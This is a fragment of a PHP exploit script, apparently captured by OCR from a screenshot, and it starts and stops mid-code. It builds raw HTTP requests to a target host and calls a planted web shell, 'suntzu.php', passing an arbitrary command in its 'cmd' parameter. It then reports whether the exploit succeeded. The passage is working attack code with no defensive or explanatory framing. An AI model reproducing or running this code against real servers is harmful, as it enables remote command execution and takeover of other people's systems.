
text/plain\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

show($packet);

sendpacketii($packet);

$packet="GET ".$p."suntzu.php?
cmd=".urlencode($command)." 
HTTP/1.1\r\n";

$packet.="Accept-Encoding: 
text/plain\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

show($packet);

sendpacketii($packet);

if (eregi(':)',$html)) {echo "Exploit 
succeded...";}

                         else {echo 
"Exploit failed...";}

}

else {echo "Specify a command and full 